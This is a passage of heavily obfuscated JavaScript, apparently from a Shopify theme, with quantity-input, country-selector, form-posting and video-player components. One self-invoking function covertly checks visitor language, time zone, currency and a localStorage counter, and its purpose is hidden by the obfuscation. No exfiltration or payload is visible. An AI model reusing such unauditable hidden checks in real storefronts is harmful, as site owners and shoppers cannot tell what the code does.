_0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return 